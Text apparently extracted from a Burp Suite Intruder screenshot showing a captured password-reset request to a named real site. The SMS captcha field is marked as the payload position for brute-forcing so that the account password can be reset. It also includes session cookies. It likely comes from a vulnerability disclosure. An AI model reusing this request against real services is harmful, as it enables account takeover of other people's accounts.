 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /pages/Login/modifyPswd.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://zqb.creditease.cn/pages/Register/responseFogetPassword.do
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: zqb.creditease.cn
Content-Length: 61
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=2B3B235A4BE34B9A2889AB8B294C8B9A; BIGipServerpool_N20_IP45.55_P80=756324106.20480.0000; looyu_id=ce74d3428860a44982e3dee23a13ad17c9_52372%3A1;
looyu_52372=v%3Ace74d3428860a44982e3dee23a13ad17c9%2Cref%3A%2Cr%3A%2Cmon%3Ahttp%3A//m186.looyu.com/monitor; Hm_lvt_34d0134f79a460ee55ca541708114860=1420597086; Hm_lpvt_34d0134f79a460ee55ca541708114860=1420597267;
CNZZDATA1000437002=819540063-1420594895-%7C1420594895
type=1&phone=133 &phoneCaptcha=§5493§&password=qaz123456
? < + > 5493 1 match